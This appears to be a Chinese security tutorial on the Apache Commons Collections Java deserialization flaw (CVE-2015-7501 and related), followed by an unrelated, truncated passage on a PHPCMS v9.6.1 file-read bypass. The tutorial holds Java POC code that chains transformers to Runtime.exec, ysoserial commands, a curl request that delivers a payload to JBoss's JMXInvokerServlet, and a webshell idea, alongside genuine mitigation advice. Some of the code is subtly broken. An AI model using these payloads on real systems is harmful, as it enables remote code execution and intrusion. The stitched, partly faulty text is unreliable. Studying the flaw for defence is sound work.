序列化就是把对象的状态信息转换为字节序列(即可以存储或传输的形式)过程
反序列化即逆过程,由字节流还原成对象
注: 字节序是指多字节数据在计算机内存中存储或者网络传输时各字节的存储顺序。
**用途:**
1) 把对象的字节序列永久地保存到硬盘上,通常存放在一个文件中;
2) 在网络上传送对象的字节序列。
**应用场景:**
1)
一般来说,服务器启动后,就不会再关闭了,但是如果逼不得已需要重启,而用户会话还在进行相应的操作,这时就需要使用序列化将session信息保存起来放在硬盘,服务器重启后,又重新加载。这样就保证了用户信息不会丢失,实现永久化保存。
2) 在很多应用中,需要对某些对象进行序列化,让它们离开内存空间,入住物理硬盘,以便减轻内存压力或便于长期保存。
比如最常见的是Web服务器中的Session对象,当有
10万用户并发访问,就有可能出现10万个Session对象,内存可能吃不消,于是Web容器就会把一些seesion先序列化到硬盘中,等要用了,再把保存在硬盘中的对象还原到内存中。
例子:
淘宝每年都会有定时抢购的活动,很多用户会提前登录等待,长时间不进行操作,一致保存在内存中,而到达指定时刻,几十万用户并发访问,就可能会有几十万个session,内存可能吃不消。这时就需要进行对象的活化、钝化,让其在闲置的时候离开内存,将信息保存至硬盘,等要用的时候,就重新加载进内存。
* * *
**Java中的API实现:**
位置: **Java.io.ObjectOutputStream java.io.ObjectInputStream**
**序列化:** **ObjectOutputStream类 -- > writeObject()**
`注:该方法对参数指定的obj对象进行序列化,把字节序列写到一个目标输出流中`
`按Java的标准约定是给文件一个.ser扩展名`
**反序列化:** **ObjectInputStream类 -- > readObject() **
注:该方法从一个源输入流中读取字节序列,再把它们反序列化为一个对象,并将其返回。
简单测试代码:
import java.io.*;
/*
import java.io.ObjectOutputStream;
import java.io.ObjectInputStream;
import java.io.FileOutputStream;
import java.io.FileInputStream;
*/
public class Java_Test{
public static void main(String args[]) throws Exception {
String obj = "ls ";
// 将序列化对象写入文件object.txt中
FileOutputStream fos = new FileOutputStream("aa.ser");
ObjectOutputStream os = new ObjectOutputStream(fos);
os.writeObject(obj);
os.close();
// 从文件object.txt中读取数据
FileInputStream fis = new FileInputStream("aa.ser");
ObjectInputStream ois = new ObjectInputStream(fis);
// 通过反序列化恢复对象obj
String obj2 = (String)ois.readObject();
System.out.println(obj2);
ois.close();
}
}
我们可以看到,先通过输入流创建一个文件,再调用 **ObjectOutputStream类的
writeObject方法**`把序列化的数据写入该文件;然后调`
**用ObjectInputStream类的readObject方法**`反序列化数据并打印数据内容。`
实现Serializable和Externalizable接口的类的对象才能被序列化。
Externalizable接口继承自
Serializable接口,实现Externalizable接口的类完全由自身来控制序列化的行为,而仅实现Serializable接口的类可以采用默认的序列化方式
。
对象序列化包括如下步骤:
1) 创建一个对象输出流,它可以包装一个其他类型的目标输出流,如文件输出流;
2) 通过对象输出流的writeObject()方法写对象。
对象反序列化的步骤如下:
1) 创建一个对象输入流,它可以包装一个其他类型的源输入流,如文件输入流;
2) 通过对象输入流的readObject()方法读取对象。
**代码实例**
我们创建一个Person接口,然后写两个方法:
序列化方法: 创建一个Person实例,调用函数为其三个成员变量赋值,通过writeObject方法把该对象序列化,写入Person.txt文件中
反序列化方法:调用readObject方法,返回一个经过饭序列化处理的对象
在测试主类里面,我们先序列化Person实例对象,然后又反序列化该对象,最后调用函数获取各个成员变量的值。
测试代码如下:
import java.io.File;
import java.io.FileInputStream;
import java.io.FileNotFoundException;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.text.MessageFormat;
import java.io.Serializable;
class Person implements Serializable {
/**
* 序列化ID
*/
private static final long serialVersionUID = -5809782578272943999L;
private int age;
private String name;
private String sex;
public int getAge() {
return age;
}
public String getName() {
return name;
}
public String getSex() {
return sex;
}
public void setAge(int age) {
this.age = age;
}
public void setName(String name) {
this.name = name;
}
public void setSex(String sex) {
this.sex = sex;
}
}
/**
* <p>ClassName: SerializeAndDeserialize<p>
* <p>Description: 测试对象的序列化和反序列<p>
*/
public class SerializeDeserialize_readObject {
public static void main(String[] args) throws Exception {
SerializePerson();//序列化Person对象
Person p = DeserializePerson();//反序列Perons对象
System.out.println(MessageFormat.format("name={0},age={1},sex={2}",
p.getName(), p.getAge(), p.getSex()));
}
/**
* MethodName: SerializePerson
* Description: 序列化Person对象
*/
private static void SerializePerson() throws FileNotFoundException,
IOException {
Person person = new Person();
person.setName("ssooking");
person.setAge(20);
person.setSex("男");
// ObjectOutputStream 对象输出流,将Person对象存储到Person.txt文件中,完成对Person对象的序列化操作
ObjectOutputStream oo = new ObjectOutputStream(new FileOutputStream(
new File("Person.txt")));
oo.writeObject(person);
System.out.println("Person对象序列化成功!");
oo.close();
}
/**
* MethodName: DeserializePerson
* Description: 反序列Perons对象
*/
private static Person DeserializePerson() throws Exception, IOException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(new File("Person.txt")));
/*
FileInputStream fis = new FileInputStream("Person.txt");
ObjectInputStream ois = new ObjectInputStream(fis);
*/
Person person = (Person) ois.readObject();
System.out.println("Person对象反序列化成功!");
return person;
}
}
* * *
**漏洞是怎么来的呢?**
我们既然已经知道了序列化与反序列化的过程,那么如果反序列化的时候,这些即将被反序列化的数据是我们特殊构造的呢!
如果Java应用对用户输入,即不可信数据做了反序列化处理,那么攻击者可以通过构造恶意输入,让反序列化产生非预期的对象,非预期的对象在产生过程中就有可能带来任意代码执行。
* * *
**漏洞分析**
**从Apache Commons Collections说起**
项目地址
官网: http://commons.apache.org/proper/commons-collections/
Github: https://github.com/apache/commons-collections
由于对java序列化/反序列化的需求,开发过程中常使用一些公共库。
Apache Commons Collections
是一个扩展了Java标准库里的Collection结构的第三方基础库。它包含有很多jar工具包如下图所示,它提供了很多强有力的数据结构类型并且实现了各种集合工具类。
org.apache.commons.collections提供一个类包来扩展和增加标准的Java的collection框架,也就是说这些扩展也属于collection的基本概念,只是功能不同罢了。Java中的collection可以理解为一组对象,collection里面的对象称为collection的对象。具象的collection为
**set,list,queue** 等等,它们是 **集合类型** 。换一种理解方式,collection是set,list,queue的抽象。
作为Apache开源项目的重要组件,Commons
Collections被广泛应用于各种Java应用的开发,而正是因为在大量web应用程序中这些类的实现以及方法的调用,导致了反序列化用漏洞的普遍性和严重性。
Apache Commons Collections中有一个特殊的接口,其中有一个实现该接口的类可以通过调用Java的反射机制来 **调用任意函数**
,叫做InvokerTransformer。
JAVA反射机制
在运行状态中:
对于任意一个类,都能够判断一个对象所属的类;
对于任意一个类,都能够知道这个类的所有属性和方法;
对于任意一个对象,都能够调用它的任意一个方法和属性;
这种动态获取的信息以及动态调用对象的方法的功能称为java语言的反射机制。
这里涉及到了很多概念,不要着急,接下来我们就来详细的分析一下。
* * *
**POC构造**
**** 经过对前面序列与反序列化的了解,我们蠢蠢欲动。那么怎样利用这个漏洞呢?
一丁点儿思路:
构造一个对象 —— 反序列化 —— 提交数据
OK? 我们现在遇到的关键问题是: 什么样对象符合条件?如何执行命令?怎样让它在被反序列化的时候执行命令?
首先,我们可以知道,要想在java中调用外部命令,可以使用这个函数
Runtime.getRuntime().exec(),然而,我们现在需要先找到一个对象,可以存储并在特定情况下执行我们的命令。
**(1)Map类 -- > TransformedMap**
Map类是存储键值对的数据结构。 Apache Commons Collections中实现了TransformedMap
,该类可以在一个元素被添加/删除/或是被修改时(即key或value:集合中的数据存储形式即是一个索引对应一个值,就像身份证与人的关系那样),会调用transform方法自动进行特定的修饰变换,具体的变换逻辑由Transformer类定义。
**也就是说,TransformedMap类中的数据发生改变时,可以自动对进行一些特殊的变换,比如在数据被修改时,把它改回来;
或者在数据改变时,进行一些我们提前设定好的操作。**
至于会进行怎样的操作或变换,这是由我们提前设定的,这个叫做transform。等会我们就来了解一下transform。
我们可以通过TransformedMap.decorate()方法获得一个TransformedMap的实例
TransformedMap.decorate方法,预期是对Map类的数据结构进行转化,该方法有三个参数。
第一个参数为待转化的Map对象
第二个参数为Map对象内的key要经过的转化方法(可为单个方法,也可为链,也可为空)
第三个参数为Map对象内的value要经过的转化方法
**(2)Transformer接口**
Defines a functor interface implemented by classes that transform one object into another.
作用:接口于Transformer的类都具备把一个对象转化为另一个对象的功能
transform的源代码
我们可以看到该类接收一个对象,获取该对象的名称,然后调用了一个invoke反射方法。另外,多个Transformer还能串起来,形成ChainedTransformer。当触发时,ChainedTransformer可以按顺序调用一系列的变换。
下面是一些实现Transformer接口的类,箭头标注的是我们会用到的。
ConstantTransformer
把一个对象转化为常量,并返回。
InvokerTransformer
通过反射,返回一个对象
ChainedTransformer
ChainedTransformer为链式的Transformer,会挨个执行我们定义Transformer
Apache Commons Collections中已经实现了一些常见的Transformer,其中有一个可以
**通过Java的反射机制来调用任意函数** ,叫做InvokerTransformer,代码如下:
public class InvokerTransformer implements Transformer, Serializable {
...
/*
Input参数为要进行反射的对象,
iMethodName,iParamTypes为调用的方法名称以及该方法的参数类型
iArgs为对应方法的参数
在invokeTransformer这个类的构造函数中我们可以发现,这三个参数均为可控参数
*/
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
super();
iMethodName = methodName;
iParamTypes = paramTypes;
iArgs = args;
}
public Object transform(Object input) {
if (input == null) {
return null;
}
try {
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
} catch (NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception", ex);
}
}
}
只需要传入方法名、参数类型和参数,即可调用任意函数。
在这里,我们可以看到,先用ConstantTransformer()获取了Runtime类,接着反射调用getRuntime函数,再调用getRuntime的exec()函数,执行命令""。依次调用关系为:
Runtime --> getRuntime --> exec()
因此,我们要提前构造 ChainedTransformer链,它会按照我们设定的顺序依次调用Runtime,
getRuntime,exec函数,进而执行命令。正式开始时,我们先构造一个TransformeMap实例,然后想办法修改它其中的数据,使其自动调用tansform()方法进行特定的变换(即我们之前设定好的)
再理一遍:
1)构造一个Map和一个能够执行代码的ChainedTransformer,
2)生成一个TransformedMap实例
3)利用MapEntry的setValue()函数对TransformedMap中的键值进行修改
4)触发我们构造的之前构造的链式Transforme(即ChainedTransformer)进行自动转换
知识补充
Map是java中的接口,Map.Entry是Map的一个内部接口。
Map提供了一些常用方法,如keySet()、entrySet()等方法。
keySet()方法返回值是Map中key值的集合;
entrySet()的返回值也是返回一个Set集合,此集合的类型为Map.Entry。
Map.Entry是Map声明的一个内部接口,此接口为泛型,定义为Entry<K,V>。它表示Map中的一个实体(一个key-value对)。
接口中有getKey(),getValue方法,可以用来对集合中的元素进行修改
我们可以实现这个思路
public static void main(String[] args) throws Exception {
//transformers: 一个transformer链,包含各类transformer对象(预设转化逻辑)的转化数组
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[] {String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke",
new Class[] {Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] {String.class }, new Object[] {"calc.exe"})};
//首先构造一个Map和一个能够执行代码的ChainedTransformer,以此生成一个TransformedMap
Transformer transformedChain = new ChainedTransformer(transformers);
Map innerMap = new hashMap();
innerMap.put("1", "zhang");
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
//触发Map中的MapEntry产生修改(例如setValue()函数
Map.Entry onlyElement = (Entry) outerMap.entrySet().iterator().next();
onlyElement.setValue("foobar");
/*代码运行到setValue()时,就会触发ChainedTransformer中的一系列变换函数:
首先通过ConstantTransformer获得Runtime类
进一步通过反射调用getMethod找到invoke函数
最后再运行命令calc.exe。
*/
}
**思考**
目前的构造还需要依赖于Map中某一项去调用setValue() 怎样才能在调用readObject()方法时直接触发执行呢?
**更近一步**
我们知道,如果一个类的方法被重写,那么在调用这个函数时,会优先调用经过修改的方法。因此,如果某个可序列化的类重写了readObject()方法,并且在readObject()中对Map类型的变量进行了键值修改操作,且这个Map变量是可控的,我么就可以实现攻击目标。
于是,我们开始寻寻觅觅,终于,我们找到了~
**AnnotationInvocationHandler类**
这个类有一个成员变量memberValues是Map类型
更棒的是,AnnotationInvocationHandler的readObject()函数中对memberValues的每一项调用了setValue()函数对value值进行一些变换。
这个类完全符合我们的要求,那么,我们的思路就非常清晰了
1)首先构造一个Map和一个能够执行代码的ChainedTransformer,
2)生成一个TransformedMap实例
3)实例化AnnotationInvocationHandler,并对其进行序列化,
4)当触发readObject()反序列化的时候,就能实现命令执行。
POC执行流程为 TransformedMap->AnnotationInvocationHandler.readObject()->setValue()-漏洞成功触发
我们回顾下所有用到的技术细节
(1)java方法重写:如果一个类的方法被重写,那么调用该方法时优先调用该方法
(2)JAVA反射机制:在运行状态中
对于任意一个类,都能够判断一个对象所属的类;
对于任意一个类,都能够知道这个类的所有属性和方法;
对于任意一个对象,都能够调用它的任意一个方法和属性;
(3)认识关键类与函数
TransformedMap : 利用其value修改时触发transform()的特性
ChainedTransformer: 会挨个执行我们定义的Transformer
Transformer: 存放我们要执行的命令
AnnotationInvocationHandler:对memberValues的每一项调用了setValue()函数
具体实现
import java.io.File;
import java.io.FileInputStream;
import java.io.FileNotFoundException;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
import java.util.Map.Entry;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
public class POC_Test{
public static void main(String[] args) throws Exception {
//execArgs: 待执行的命令数组
//String[] execArgs = new String[] { "sh", "-c", "whoami > /tmp/fuck" };
//transformers: 一个transformer链,包含各类transformer对象(预设转化逻辑)的转化数组
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
/*
由于Method类的invoke(Object obj,Object args[])方法的定义
所以在反射内写new Class[] {Object.class, Object[].class }
正常POC流程举例:
((Runtime)Runtime.class.getMethod("getRuntime",null).invoke(null,null)).exec("gedit");
*/
new InvokerTransformer(
"getMethod",
new Class[] {String.class, Class[].class },
new Object[] {"getRuntime", new Class[0] }
),
new InvokerTransformer(
"invoke",
new Class[] {Object.class,Object[].class },
new Object[] {null, null }
),
new InvokerTransformer(
"exec",
new Class[] {String[].class },
new Object[] { "whoami" }
//new Object[] { execArgs }
)
};
//transformedChain: ChainedTransformer类对象,传入transformers数组,可以按照transformers数组的逻辑执行转化操作
Transformer transformedChain = new ChainedTransformer(transformers);
//BeforeTransformerMap: Map数据结构,转换前的Map,Map数据结构内的对象是键值对形式,类比于python的dict
//Map<String, String> BeforeTransformerMap = new HashMap<String, String>();
Map<String,String> BeforeTransformerMap = new HashMap<String,String>();
BeforeTransformerMap.put("hello", "hello");
//Map数据结构,转换后的Map
/*
TransformedMap.decorate方法,预期是对Map类的数据结构进行转化,该方法有三个参数。
第一个参数为待转化的Map对象
第二个参数为Map对象内的key要经过的转化方法(可为单个方法,也可为链,也可为空)
第三个参数为Map对象内的value要经过的转化方法。
*/
//TransformedMap.decorate(目标Map, key的转化对象(单个或者链或者null), value的转化对象(单个或者链或者null));
Map AfterTransformerMap = TransformedMap.decorate(BeforeTransformerMap, null, transformedChain);
Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Target.class, AfterTransformerMap);
File f = new File("temp.bin");
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(instance);
}
}
/*
思路:构建BeforeTransformerMap的键值对,为其赋值,
利用TransformedMap的decorate方法,对Map数据结构的key/value进行transforme
对BeforeTransformerMap的value进行转换,当BeforeTransformerMap的value执行完一个完整转换链,就完成了命令执行
执行本质: ((Runtime)Runtime.class.getMethod("getRuntime",null).invoke(null,null)).exec(.........)
利用反射调用Runtime() 执行了一段系统命令, Runtime.getRuntime().exec()
*/
* * *
**漏洞挖掘**
1.漏洞触发场景
在java编写的web应用与web服务器间java通常会发送大量的序列化对象例如以下场景:
1)HTTP请求中的参数,cookies以及Parameters。
2)RMI协议,被广泛使用的RMI协议完全基于序列化
4)JMX 同样用于处理序列化对象
5)自定义协议 用来接收与发送原始的java对象
2. 漏洞挖掘
(1)确定反序列化输入点
首先应找出readObject方法调用,在找到之后进行下一步的注入操作。一般可以通过以下方法进行查找:
1)源码审计:寻找可以利用的“靶点”,即确定调用反序列化函数readObject的调用地点。
2)对该应用进行网络行为抓包,寻找序列化数据,如wireshark,tcpdump等
注: java序列化的数据一般会以标记(ac ed 00 05)开头,base64编码后的特征为rO0AB。
(2)再考察应用的Class Path中是否包含Apache Commons Collections库
(3)生成反序列化的payload
(4)提交我们的payload数据
**相关工具**
ysoserial是一个用我们刚才的思路生成序列化payload数据的工具。当中针对Apache Commons Collections
3的payload也是基于`TransformedMap`和`InvokerTransformer`来构造的,然而在触发时,并没有采用上文介绍的`AnnotationInvocationHandler`,而是使用了`java.lang.reflect.Proxy`中的相关代码来实现触发。此处不再做深入分析,有兴趣的读者可以参考ysoserial的源码。
获取方法
去github上下载jar发行版:https://github.com/frohoff/ysoserial/releases
wget https://github.com/frohoff/ysoserial/releases/download/v0.0.2/ysoserial-0.0.2-all.jar
或者自行编译:
git clone https://github.com/frohoff/ysoserial.git
cd ysoserial
mvn package -DskipTests
相关Tool链接
<https://github.com/frohoff/ysoserial>
<https://github.com/CaledoniaProject/jenkins-cli-exploit>
<https://github.com/foxglovesec/JavaUnserializeExploits>
ysoserial
去github上下载jar发行版:https://github.com/frohoff/ysoserial/releases
或者自行编译:
git clone https://github.com/frohoff/ysoserial.git
cd ysoserial
mvn package -DskipTests
没有mvn的话需要先安装:sudo apt-get install maven
* * *
**实际漏洞环境测试**
JBOSS
JBoss是一个管理和运行EJB项目的容器和服务器
Enterprise JavaBean (EJB)规范定义了开发和部署基于事务性、分布式对象应用程序的服务器端软件组件的体系结构。
企业组织可以构建它们自己的组件,或从第三方供应商购买组件。
这些服务器端组件称作 Enterprise Bean,它们是 Enterprise JavaBean 容器中驻留的分布式对象,为分布在网络中的客户机提供远程服务。
实际测试版本
Jboss6.1
Download: http://jbossas.jboss.org/downloads/
Unzip: unzip jboss-as-7.1.1.Final.zip
修改配置文件,修改默认访问端口,设置外部可访问
vi /server/default/deploy/jbossweb.sar/server.xml
运行服务
iptables -I INPUT -p tcp --dport 80 -j ACCEPT
sh jbosspath/bin/run.sh -b 0.0.0.0
关闭服务器
sh jbosspath/bin/shutdown.sh -S
测试
http://ip:8080
http://ip:8080/web-console
补充:CentOS默认开启了防火墙,所以80端口是不能正常访问的),输入命令:
iptables -I INPUT -p tcp --dport 80 -j ACCEPT
这里以Jboss为例。Jboss利用的是HTTP协议,可以在任何端口上运行,默认安装在8080端口中。
Jboss与“JMXInvokerServlet”的[通信](http://telecom.chinabyte.com/)过程中存在一个公开漏洞。JMX是一个java的管理协议,在Jboss中的JMXInvokerServlet可以使用HTTP协议与其进行通话。这一通信功能依赖于java的序列化类。在默认安装的Jboss中,JMXInvokerServlet的路径恰好为<http://localhost:8080/invoker/JMXInvokerServlet。>
如果用户访问一个该url,实际上会返回一个原始的java对象,这种行为显然存在一个漏洞。但由于jmxinvokerservlet与主要的Web应用程序在同一个端口上运行,因此它很少被防火墙所拦截这个漏洞可以很经常的通过互联网被利用。
因此,可以以jmx作为Jboss接受外部输入的点,可以利用java HTTP
client包构建POST请求,post请求包中数据为使用ysoserial处理之后的构建代码
通常的测试可以使用的命令
搜索匹配"readObject"靶点
grep -nr "readObject" *
测试是否含该漏洞的jar包文件
grep -R InvokerTransformer
生成序列化payload数据
java -jar ysoserial-0.0.4-all.jar CommonsCollections1 '想要执行的命令' > payload.out
提交payload数据
curl --header 'Content-Type: application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue' --data-binary '@payload.out' http://ip:8080/invoker/JMXInvokerServlet
exploit例子
java -jar ysoserial-0.0.2-all.jar CommonsCollections1 'echo 1 > /tmp/pwned' > payload
curl --header 'Content-Type: application/x-java-serialized-object; class="org".jboss.invocation.MarshalledValue' --data-binary '@/tmp/payload' http://127.0.0.1:8080/invoker/JMXInvokerServlet
我们提交payload数据时,可以抓取数据包进行分析,看起来大概像这个样子(图片不是自己环境测试中的)
* * *
**总结**
漏洞分析
引发:如果Java应用对用户输入,即不可信数据做了反序列化处理,那么攻击者可以通过构造恶意输入,让反序列化产生非预期的对象,非预期的对象在产生过程中就有可能带来任意代码执行。
原因: 类ObjectInputStream在反序列化时,没有对生成的对象的输入做限制,使攻击者利用反射调用函数进行任意命令执行。
CommonsCollections组件中对于集合的操作存在可以进行反射调用的方法
根源:Apache Commons Collections允许链式的任意的类函数反射调用
问题函数:org.apache.commons.collections.Transformer接口
利用:要利用Java反序列化漏洞,需要在进行反序列化的地方传入攻击者的序列化代码。
思路:攻击者通过允许Java序列化协议的端口,把序列化的攻击代码上传到服务器上,再由Apache Commons Collections里的TransformedMap来执行。
至于如何使用这个漏洞对系统发起攻击,举一个简单的思路,通过本地java程序将一个带有后门漏洞的jsp(一般来说这个jsp里的代码会是文件上传和网页版的SHELL)序列化,
将序列化后的二进制流发送给有这个漏洞的服务器,服务器会反序列化该数据的并生成一个webshell文件,然后就可以直接访问这个生成的webshell文件进行进一步利用。
**启发**
开发者:
为了确保序列化的安全性,可以对于一些敏感信息加密;
确保对象的成员变量符合正确的约束条件;
确保需要优化序列化的性能。
漏洞挖掘:
(1)通过代码审计/行为分析等手段发现漏洞所在靶点
(2)进行POC分析构造时可以利用逆推法
* * *
**漏洞修补**
Java反序列化漏洞的快速排查和修复方案
目前打包有apache commons collections库并且应用比较广泛的主要组件有Jenkins WebLogic Jboss WebSphere OpenNMS。
其中Jenkins由于功能需要大都直接暴露给公网。
首先确认产品中是否包含上述5种组件
使用grep命令或者其他相关搜索命令检测上述组件安装目录是否包含库Apache Commons Collections。搜索下列jar。
commons-collections.jar
*.commons-collections.jar
apache.commons.collections.jar
*.commons-collections.*.jar
如果包含请参考下述解决方案进行修复。
通用解决方案
更新Apache Commons Collections库
Apache Commons Collections在 3.2.2版本开始做了一定的安全处理,新版本的修复方案对相关反射调用进行了限制,对这些不安全的Java类的序列化支持增加了开关。
NibbleSecurity公司的ikkisoft在github上放出了一个临时补丁SerialKiller
lib地址:https://github.com/ikkisoft/SerialKiller
下载这个jar后放置于classpath,将应用代码中的java.io.ObjectInputStream替换为SerialKiller
之后配置让其能够允许或禁用一些存在问题的类,SerialKiller有Hot-Reload,Whitelisting,Blacklisting几个特性,控制了外部输入反序列化后的可信类型。
严格意义说起来,Java相对来说安全性问题比较少,出现的一些问题大部分是利用反射,最终用Runtime.exec(String
cmd)函数来执行外部命令的。
如果可以禁止JVM执行外部命令,未知漏洞的危害性会大大降低,可以大大提高JVM的安全性。比如:
SecurityManager originalSecurityManager = System.getSecurityManager();
if (originalSecurityManager == null) {
// 创建自己的SecurityManager
SecurityManager sm = new SecurityManager() {
private void check(Permission perm) {
// 禁止exec
if (perm instanceof java.io.FilePermission) {
String actions = perm.getActions();
if (actions != null && actions.contains("execute")) {
throw new SecurityException("execute denied!");
}
}
// 禁止设置新的SecurityManager
if (perm instanceof java.lang.RuntimePermission) {
String name = perm.getName();
if (name != null && name.contains("setSecurityManager")) {
throw new SecurityException(
"System.setSecurityManager denied!");
}
}
}
@Override
public void checkPermission(Permission perm) {
check(perm);
}
@Override
public void checkPermission(Permission perm, Object context) {
check(perm);
}
};
System.setSecurityManager(sm);
}
如上所示,只要在Java代码里简单加一段程序,就可以禁止执行外部程序了。
禁止JVM执行外部命令,是一个简单有效的提高JVM安全性的办法。可以考虑在代码安全扫描时,加强对Runtime.exec相关代码的检测。
**针对其他的Web Application的修复**
Weblogic
影响版本:Oracle WebLogic Server, 10.3.6.0, 12.1.2.0, 12.1.3.0, 12.2.1.0 版本。
临时解决方案
1 使用 SerialKiller 替换进行序列化操作的 ObjectInputStream 类;
2 在不影响业务的情况下,临时删除掉项目里的
“org/apache/commons/collections/functors/InvokerTransformer.class” 文件;
官方解决方案
官方声明: http://www.oracle.com/technetwork/topics/security/alert-cve-2015-4852-2763333.html
Weblogic 用户将收到官方的修复支持
Jboss
临时解决方案
1 删除 commons-collections jar 中的 InvokerTransformer, InstantiateFactory, 和InstantiateTransfromer class 文件
官方解决方案
https://issues.apache.org/jira/browse/COLLECTIONS-580
https://access.redhat.com/solutions/2045023
jenkins
临时解决方案
1 使用 SerialKiller 替换进行序列化操作的 ObjectInputStream 类;
2 在不影响业务的情况下,临时删除掉项目里的“org/apache/commons/collections/functors/InvokerTransformer.class” 文件;
官方解决方案: Jenkins 发布了 安全公告 ,并且在1.638版本中修复了这个漏洞。
官方的补丁声明链接:
https://jenkins-ci.org/content/mitigating-unauthenticated-remote-code-execution-0-day-jenkins-cli
https://github.com/jenkinsci-cert/SECURITY-218
websphere
Version8.0,Version7.0,Version8.5 and 8.5.5 Full Profile and Liberty Profile
临时解决方案
1 使用 SerialKiller 替换进行序列化操作的 ObjectInputStream 类;
2 在不影响业务的情况下,临时删除掉项目里的“org/apache/commons/collections/functors/InvokerTransformer.class” 文件
在服务器上找org/apache/commons/collections/functors/InvokerTransformer.class类的jar,目前weblogic10以后都在Oracle/Middleware/modules下
com.bea.core.apache.commons.collections_3.2.0.jar,创建临时目录tt,解压之后删除InvokerTransformer.class类后
再改成com.bea.core.apache.commons.collections_3.2.0.jar
覆盖Oracle/Middleware/modules下,重启所有服务。如下步骤是linux详细操作方法:
A)mkdir tt
B)cp -r Oracle/Middleware/modules/com.bea.core.apache.commons.collections_3.2.0.jar ./tt
C)jar xf Oracle/Middleware/modules/com.bea.core.apache.commons.collections_3.2.0.jar
D)cd org/apache/commons/collections/functors
E)rm -rf InvokerTransformer.class
F)jar cf com.bea.core.apache.commons.collections_3.2.0.jar org/* META-INF/*
G)mv com.bea.core.apache.commons.collections_3.2.0.jar Oracle/Middleware/modules/
H)重启服务
重启服务时候要删除server-name下的cache和tmp
例如rm -rf ~/user_projects/domains/base_domain/servers/AdminServer/cache
rm -rf ~/user_projects/domains/base_domain/servers/AdminServer/tmp
* * *
## 相关CVE
CVE-2015-7501
CVE-2015-4852(Weblogic)
CVE-2015-7450(Websphere)
## **相关学习资料**
http://www.freebuf.com/vuls/90840.html
https://security.tencent.com/index.php/blog/msg/97
http://www.tuicool.com/articles/ZvMbIne
http://www.freebuf.com/vuls/86566.html
http://sec.chinabyte.com/435/13618435.shtml
http://www.myhack58.com/Article/html/3/62/2015/69493_2.htm
http://blog.nsfocus.net/java-deserialization-vulnerability-comments/
http://www.ijiandao.com/safe/cto/18152.html
https://www.iswin.org/2015/11/13/Apache-CommonsCollections-Deserialized-Vulnerability/
http://www.cnblogs.com/dongchi/p/4796188.html
https://blog.chaitin.com/2015-11-11_java_unserialize_rce/?from=timeline&isappinstalled=0#h4_漏洞利用实例 | 社区文章 |
> 本篇详细分析了 **PHPCMS**
> 的部分历史漏洞。其中多是以获取到漏洞点为场景,反向挖掘至漏洞触发入口(假设自己发现了漏洞点,模拟如何找寻整个攻击链及其入口点),旨在提高自身代码审计能力。当中包含一些网络上未公开的触发点,以及补丁对比分析与绕过。
## v9.6.1任意文件读取
这个版本的 **任意文件读取** 漏洞和上个版本的 **SQL注入** 漏洞原理是类似的,且出问题的文件均在
**phpcms/modules/content/down.php** 中。在该文件的 **download** 方法中最后一行调用了
**file_down** 文件下载函数,我们可以看到其第一个参数是要读取的文件路径。
我们再来看看 **download** 方法中有哪些限制条件。可以看到其开头部分的代码,和上一个版本的 **SQL注入** 类似,唯一不同的是这里加解密的
**key** 变成了 **$pc_auth_key** ,我们等下就要来找找使用 **$pc_auth_key** 进行加密的可控点。继续看
**download** 方法,里面对要下载的文件后缀进行了黑名单校验,但是末尾又对 **> <** 字符进行替换,这就导致后缀名正则可被绕过,例如:
**.ph <p** 。(下图对应文件位置:phpcms/modules/content/down.php)
现在我们就要来找找使用 **$pc_auth_key** 作为加密 **key**
的可控点。通过搜索关键字,我们可以看到有三处地方。然而前两处地方是不可以利用的,因为都有登录检测。而第三个点就可以利用,我们看其中 **$i、$d、$s**
作为明文字符串被加密。(下图对应文件位置:phpcms/modules/content/down.php)
有了加密字符串,我们如何能够从前台获取呢,这里其实在最后一行包含模板文件时,将加密字符串 **$downurl** 输出了,这样也就解决了我们获取的问题。
那 **$i、$d、$s** 这三个变量从哪里来?我们往前看,代码有没有相当熟悉?这里只对 **$i** 进行了 **intval**
过滤,其他两个变量还是可以利用。而且加密字符串 **$a_k** 的获取,就和上个版本的 **SQL注入**
漏洞攻击链的前2步是一样的,这里不再赘述。(下图对应文件位置:phpcms/modules/content/down.php)
我们在构造 **payload** 的时候,我们要注意整个攻击过程会经过两次 **safe_replace** 、两次 **parse_str** 、一次
**str_replace(array(' <','>'), '',$fileurl)** ,而程序对 **..** 和 **php**
字符进行了检测。所以我们要想访问 **php** 文件或进行路径穿越,后缀可以设置成 **ph >p** ,路径符可以变成 **. >.** 。但是
**safe_replace** 函数会 **str_replace(' >','>',$string)** ,所以 **>** 字符需要编码两次,变成
**%25253e** 。
我们可以将整个漏洞的触发过程整理成下图:
最后来看一下官方发布的 **PHPCMS v9.6.2** 中是如何修复这个漏洞的,补丁如下:
